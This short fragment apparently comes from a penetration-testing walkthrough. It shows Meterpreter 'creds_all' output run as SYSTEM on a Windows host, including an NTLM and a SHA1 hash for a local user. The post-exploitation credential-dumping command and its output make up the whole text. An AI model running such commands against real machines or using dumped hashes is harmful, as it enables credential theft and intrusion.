 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1
-------- ------ ---- ----
mb DESKTOP-PU0JMTQ 32ed87bdb5fdc5e9cba88547376818d4 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
DESKTOP-PU0JMTQ$ WORKGROUP (null)
mb DESKTOP-PU0JMTQ (null)